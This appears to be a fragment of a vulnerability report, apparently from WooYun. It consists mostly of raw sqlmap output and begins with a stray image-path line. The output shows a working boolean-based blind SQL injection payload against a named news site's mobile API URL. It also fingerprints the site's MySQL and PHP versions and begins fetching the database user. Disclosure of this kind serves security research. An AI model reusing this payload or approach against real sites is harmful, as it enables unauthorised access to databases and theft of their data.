 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[10:48:06] [INFO] resuming back-end DBMS 'mysql'
[10:48:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.infzm.com:80/mobile/get_news_by_datetime?platform=androi
d&hash=f2b0770cfdf697748154b963e4d9a092&cat_id[]=2870) AND 8697=8697 AND (5283=5
283&limit=20&direct=newer&datetime=2015-11-28 23:45
---
[10:48:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.25
back-end DBMS: MySQL 5
[10:48:06] [INFO] fetching current user
www.wooyun.org